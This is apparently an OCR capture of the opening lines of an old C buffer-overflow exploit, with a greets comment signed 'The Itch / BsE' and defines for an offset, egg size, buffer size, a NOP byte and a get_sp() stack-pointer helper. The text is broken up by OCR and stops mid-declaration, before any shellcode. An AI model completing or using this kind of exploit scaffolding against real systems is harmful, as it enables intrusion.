
[offset]

 *

 * just some quick greets to: 
wildcoyote, lucipher, tasc, pyra, 
calimonk

 *          script0r, tozz, c-murdah 
and cerial

 *

 * - The Itch / BsE

 */
#
include
<stdio.h>
#
include
<stdlib.h>
#
define
 DEFAULT_OFFSET 0
#
define
 DEFAULT_EGG_SIZE 2048
#
define
 DEFAULT_BUFFER_SIZE 4200
#
define
 NOP 0x90
unsigned
long
get_sp
(
void
)